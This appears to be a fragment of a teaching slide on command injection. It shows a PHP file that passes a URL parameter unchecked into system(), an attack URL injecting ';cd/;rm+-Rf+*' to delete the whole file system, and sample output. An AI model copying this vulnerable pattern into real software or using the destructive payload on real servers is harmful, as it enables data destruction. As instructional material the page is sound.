 44

Command Injection

listing.php

1

<?php
echo system("ls -1 *.".$_GET['ext']);
?>

/listing.php?ext=php;cd/;rm+-Rf+*

2

ls -1 *.

php;cd/;rm+-Rf+*

3

cnx.php
index.php
connectBase.php
listing.php

4

/
5

 
